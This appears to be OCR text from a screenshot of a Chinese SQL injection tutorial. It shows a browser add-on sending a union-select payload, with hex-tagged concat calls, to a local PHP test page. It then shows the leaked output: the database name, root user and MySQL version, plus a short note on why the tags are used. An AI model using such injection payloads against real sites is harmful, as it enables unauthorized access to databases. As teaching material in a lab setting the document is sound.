 localhost/Test/1.php?id=739 and 1=0 union select concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,use
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 谷歌 网址大全 游戏中心 360新闻搜素
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/Test/1.php?id=739
and 1=0 union select
concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),
0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b7
Enable Post data Enable Referrer
SELECT * from wps_posts where ID = 739 and 1=0 union select
concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,
[db]wps[/db][us]root@localhost[/us][v]5.5.20[/v]
[db]wps[/db][us]root@localhost[/us][v]5.5.20[/v]
用具有特定含义的标签让程序知道要从什么地方准确的截取数据
比如此处的[v][/v]用脚指头想都知道是获取版本信息